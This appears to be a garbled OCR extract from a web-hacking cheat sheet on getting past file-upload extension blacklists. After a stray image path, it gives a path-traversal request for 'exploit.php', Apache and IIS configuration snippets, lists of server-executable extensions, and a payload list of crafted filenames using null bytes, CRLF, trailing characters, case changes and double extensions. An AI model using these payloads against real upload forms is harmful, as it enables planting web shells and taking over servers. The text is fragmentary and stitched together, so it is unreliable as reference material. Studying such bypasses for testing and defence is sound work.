 then visit , GET /files/avatars/..%2fexploit.php
LoadModule php_module /usr/lib/apache2/modules/libphp.so
AddType application/x-httpd-php .php /etc/apache2/apache2.conf
<staticContent>
<mimeMap fileExtension=".json" mimeType="application/json" />
</staticContent> web.config IIS
blacklist config
PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht,
.phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc
ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml,
.rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml
Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action
Coldfusion: .cfm, .cfml, .cfc, .dbm
Flash: .swf
Perl: .pl, .cgi
Erlang Yaws Web Server: .yaws
file.php%20
file.php%0a
file.php%00
file.php%0d%0a
file.php/
file.php.\
file.
file.php....
file.pHp5
file.png.php
file.png.php
file.png.pHp5
file.php%00.png
file.php\x00.png
file.php%0a.png
file.php%0d%0a.png
flile.phpJunk123png
file.png.jpg.php
Bypass file extensions checks
extensions
blacklisting